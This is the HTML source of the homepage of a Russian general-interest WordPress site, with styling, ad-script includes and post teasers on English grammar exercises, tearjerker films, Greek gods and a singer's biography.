  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
